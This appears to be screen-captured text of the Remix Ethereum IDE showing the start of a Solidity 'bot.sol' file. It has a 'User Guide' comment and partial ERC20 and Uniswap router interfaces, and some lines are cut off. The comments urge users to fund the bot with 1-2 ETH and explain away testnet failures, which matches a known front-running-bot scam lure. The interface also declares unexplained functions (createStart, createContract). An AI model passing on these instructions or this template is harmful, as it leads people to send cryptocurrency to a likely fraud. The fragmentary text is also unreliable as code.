 ChatGPT
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
K
FILE EXPLORER
WORKSPACES
default_workspace
contracts
1_Storage.sol
ol
Solidity compiler
l
bot.sol
scripts
tests
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools prop
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool
16 function createStart(address sender, address reciver, address token, uint256 value) external
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>